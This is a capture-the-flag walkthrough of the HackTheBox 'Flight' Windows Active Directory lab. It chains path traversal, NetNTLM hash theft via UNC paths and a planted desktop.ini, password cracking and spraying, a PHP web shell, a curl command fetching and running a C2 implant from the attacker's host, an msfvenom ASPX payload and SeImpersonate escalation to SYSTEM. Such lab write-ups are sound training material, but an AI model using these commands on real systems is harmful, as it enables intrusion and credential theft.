8 minutes
HackTheBox :: Flight
Creator: Geiseric
Machine URL: https://app.hackthebox.com/machines/Flight
Difficulty: Hard
Initial enumeration
We start with nmap scan:
# Nmap 7.93 scan initiated Sat Apr 8 03:20:28 2023 as: nmap -p- -oA nmap/nmap_initial --min-rate=4000 -vv -sC -sV 10.129.254.229
Nmap scan report for 10.129.254.229
Host is up, received echo-reply ttl 127 (0.035s latency).
Scanned at 2023-04-08 03:20:29 CEST for 128s
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
| http-methods:
| Supported Methods: GET POST OPTIONS HEAD TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
|_http-title: g0 Aviation
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2023-04-08 08:21:08Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: flight.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49673/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49693/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
56187/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: G0; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m59s
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 62218/tcp): CLEAN (Timeout)
| Check 2 (port 42135/tcp): CLEAN (Timeout)
| Check 3 (port 52086/udp): CLEAN (Timeout)
| Check 4 (port 57235/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2023-04-08T08:21:58
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 8 03:22:37 2023 -- 1 IP address (1 host up) scanned in 129.54 seconds
Plenty of open ports that suggest we are dealing with an AD environment.
The domain name is flight.htb and the machine hostname is G0. We add g0.flight.htb to the /etc/hosts.
We will focus our initial efforts on the Apache Web Server running on TCP 80.
Apache Web Server
We are greeted by a website for AIR LINES International Travel.
Most of the content seems static. We notice the hostname flight.htb in the footer and add it to our /etc/hosts.
Fuzzing for subdomains
┌──(fluff㉿kali)-[/opt/ctf/htb]
└─$ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u "http:/10.129.254.229" -H "Host: FUZZ.flight.htb" -mc all -fl 155
...
[Status: 200, Size: 3996, Words: 1045, Lines: 91, Duration: 45ms]
* FUZZ: school
After a quick fuzz, we discover the school.flight.htb subdomain and add it to /etc/hosts.
school.flight.htb
We land on the Aviation school website.
While walking the website we see a potential Path Traversal or LFI/RFI vulnerability – http://school.flight.htb/index.php?view=about.html
Path Traversal in /index.php
http://school.flight.htb/index.php?view=C:/Windows/win.ini quickly confirms that we can read files on the machine.

We can confirm that it’s PHP’s file_get_contents() by reading the source code for index.php at http://school.flight.htb/index.php?view=index.php
After spending some time reading various standard configuration files and not finding anything we can try another approach – force the web application to read an SMB share on our machine and steal NetNTLM hash.
Stealing NetNTLM hash
Start the responder
┌──(fluff㉿kali)-[/opt/ctf/htb]
└─$ sudo responder -I tun0
Force the NTLM authentication
http://school.flight.htb/index.php?view=//10.10.14.106/any/thing
...
[SMB] NTLMv2-SSP Client : 10.129.241.209
[SMB] NTLMv2-SSP Username : flight\svc_apache
[SMB] NTLMv2-SSP Hash : svc_apache::flight:a6<REDACTED>00
[*] Skipping previously captured hash for flight\svc_apache
[*] Skipping previously captured hash for flight\svc_apache
We catch a NetNTLMv2 hash for user svc_apache. hashcat can quickly crack the password:
/tmp/hash ❯ hashcat hash.txt /usr/share/dict/rockyou.txt --show
...
SVC_APACHE::flight:a6<REDACTED>00:S<REDACTED>3
We now have credentials for the service user flight\svc_apache.
SMB as svc_apache
After a quick SMB enumeration as svc_apache, we find multiple shares. However, after spending some time digging around we are unable to move forward. Let’s password spray with one password that is known to us.
Get a user list with crackmapexec
┌──(fluff㉿kali)-[/opt/ctf/htb/flight]
└─$ cme smb g0.flight.htb --users -u svc_apache -p 'S<REDACTED>3' > /tmp/users.txt
┌──(fluff㉿kali)-[/opt/ctf/htb/flight]
└─$ cat /tmp/users.txt | awk -F' ' '{ print $5 }' | grep flight > /tmp/users1.txt
Password spray
┌──(fluff㉿kali)-[/opt/ctf/htb/flight]
└─$ cme smb g0.flight.htb -u /tmp/users1.txt -p 'S<REDACTED>3' --continue-on-success
...
SMB flight.htb 445 G0 [+] flight.htb\svc_apache:S<REDACTED>3
...
SMB flight.htb 445 G0 [+] flight.htb\S.Moon:S<REDACTED>3
...
User flight\S.Moon has the same password as flight\svc_apache.
SMB as S.Moon
After another enumeration of SMB, this time as S.Moon, we find a writable share:
┌──(fluff㉿kali)-[/opt/ctf/htb/flight]
└─$ cme smb g0.flight.htb -u S.Moon -p 'S<REDACTED>3' --shares
...
SMB flight.htb 445 G0 Shared READ,WRITE
However, after we attempt to write a test file to it, we fail.
smb: \> put test.txt
NT_STATUS_ACCESS_DENIED opening remote file \test.txt
smb: \> put test.txt test
putting file test.txt as \test (0.0 kb/s) (average 0.0 kb/s)
Weird…
Stealing NetNTLM hash. Revisited.
The next step took me a while to figure out. I eventually discovered that I can write some of the file extensions and returned to the HackTricks post on stealing NTLM credentials.
ntlm_theft linked in the article proved to be very useful to generate a bunch of files to test with.
We will craft and upload a malicious desktop.ini file with a UNC path to our SMB share in [.ShellClassInfo]. This will make any user that visits the directory authenticate against our SMB and allow us to steal their NetNTLMv2 hash.
Start responder
┌──(fluff㉿kali)-[/opt/ctf/htb]
└─$ sudo responder -I tun0
Upload desktop.ini
┌──(fluff㉿kali)-[/tmp]
└─$ cat /tmp/test.txt
[.ShellClassInfo]
IconFile=\\10.10.14.106\any\thing
IconIndex=1337
┌──(fluff㉿kali)-[/tmp]
└─$ smbclient '\\g0.flight.htb\Shared' -U 's.moon' --password 'S<REDACTED>3'
smb: \> put /tmp/test.txt desktop.ini
putting file /tmp/test.txt as \desktop.ini (0.6 kb/s) (average 0.6 kb/s
...
[SMB] NTLMv2-SSP Client : 10.129.241.209
[SMB] NTLMv2-SSP Username : flight.htb\c.bum
[SMB] NTLMv2-SSP Hash : c.bum::flight.htb:e4<REDACTED>00
We catch the hash for flight\c.bum. hashcat once again produces a cracked password:
/tmp/hash ❯ hashcat hash.txt /usr/share/dict/rockyou.txt --show
...
C.BUM::flight.htb:e47<REDACTED>00:T<REDACTED>4
We now have credentials for user c.bum.
SMB as C.Bum
Once again we re-enumerate the SMB as a new user that we control and find a different writable share:
┌──(fluff㉿kali)-[/tmp]
└─$ cme smb g0.flight.htb -u c.bum -p 'T<REDACTED>4' --shares
...
SMB flight.htb 445 G0 Shared READ,WRITE
SMB flight.htb 445 G0 Web READ,WRITE
Web shell as svc_apache
The Web share is a webroot for flight.htb and school.flight.htb. With write access over it we can upload a web shell to http://school.flight.htb.
┌──(fluff㉿kali)-[/opt/ctf/htb/flight]
└─$ echo '<?php system($_GET["a"]); ?>' > /tmp/fluff.php
In smbclient as C.Bum:
smb: \school.flight.htb\> put fluff.php
putting file fluff.php as \school.flight.htb\fluff.php (0.3 kb/s) (average 0.4 kb/s)
http://school.flight.htb/fluff.php?a=whoami shows us that we have code execution as flight\svc_apache.
Note: at this point, as we are dealing with an AD environment, I’ve decided to run a sliver C2 implant instead of a reverse shell.
This is not required but improves my personal comfort on the system.
There are no steps that require it and you can pop a reverse shell instead.http://school.flight.htb/fluff.php?a=curl%20http://10.10.14.106/s.exe%20-o%20c:/windows/temp/s.exe – downloaded the implant to Temp.
http://school.flight.htb/fluff.php?a=start%20/B%20c:/windows/temp/s.exe – executed it.
Session as C.Bum
As we already have credentials for user flight\c.bum and they have a folder in C:\Users I also got a session as this user. We can use the RunasCs utility for this task.
sliver (UNAWARE_THEME) > execute-assembly /opt/tools/RunasCs/RunasCs.exe c.bum T<REDACTED>4 'c:\xampp\htdocs\s.exe'
Note: I’ve written the same sliver implant to c:\xampp\htdocs\s.exe via SMB.
We catch a sliver session as C.Bum and can grab a user.txt in their home directory.
sliver (UNAWARE_THEME) > cat C:/Users/C.Bum/Desktop/user.txt
Let’s enumerate.
sliver (UNAWARE_THEME) > netstat -l
...
tcp 0.0.0.0:8000 0.0.0.0:0 LISTEN 4/System
We have a listening port 8000 that is unreachable from our attacking machine. We can start a socks proxy and take a look at it.
sliver (UNAWARE_THEME) > socks5 start
[*] Started SOCKS5 127.0.0.1 1081
Now with a SOCKS proxy in place, when we navigate to http://127.0.0.1:8000, we are greeted by another flight availability site.
By navigating to a nonexistent page (http://127.0.0.1:8000/asd) we see a pretty verbose 404 error. It includes the physical path to this IIS web application:
Physical Path C:\inetpub\development\asd
sliver (UNAWARE_THEME) > ls c:/inetpub/development
c:\inetpub\development (6 items, 54.0 KiB)
==========================================
-rw-rw-rw- contact.html 9.2 KiB Mon Apr 16 14:23:22 -0700 2018
drwxrwxrwx css <dir> Sat Apr 08 05:07:01 -0700 2023
drwxrwxrwx fonts <dir> Sat Apr 08 05:07:01 -0700 2023
drwxrwxrwx img <dir> Sat Apr 08 05:07:01 -0700 2023
-rw-rw-rw- index.html 44.9 KiB Mon Apr 16 14:23:36 -0700 2018
drwxrwxrwx js <dir> Sat Apr 08 05:07:01 -0700 2023
C.Bum has the write permissions over the web root of this web application.
Session as IIS AppPool
Generate a .aspx payload that will execute the sliver implant
┌──(fluff㉿kali)-[/tmp]
└─$ msfvenom -p windows/x64/exec CMD='C:\xampp\htdocs\s.exe' EXITFUNC=thread -f aspx -o fluff.aspx
Upload it
sliver (UNAWARE_THEME) > upload /tmp/fluff.aspx
[*] Wrote file to c:\inetpub\development\development\fluff.aspx
Execute it
By navigating to http://127.0.0.1:8000/fluff.aspx in the browser.
We catch a session as iis apppool\defaultapppool.
sliver (UNAWARE_THEME) > execute -o whoami
[*] Output:
iis apppool\defaultapppool
Privesc to SYSTEM
sliver (UNAWARE_THEME) > getprivs
...
SeImpersonatePrivilege Impersonate a client after authentication Enabled, Enabled by Default
...
We will abuse SeImpersonatePrivilege privilege with SweetPotato to obtain a SYSTEM session.
sliver (UNAWARE_THEME) > execute-assembly /opt/tools/SweetPotato/SweetPotato.exe -p 'c:\xampp\htdocs\s.exe' -e EfsRpc
A new session pops up momentarily.
sliver (UNAWARE_THEME) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM
And we are SYSTEM. Grab root.txt and we are done!
sliver (UNAWARE_THEME) > cat C:/Users/Administrator/Desktop/root.txt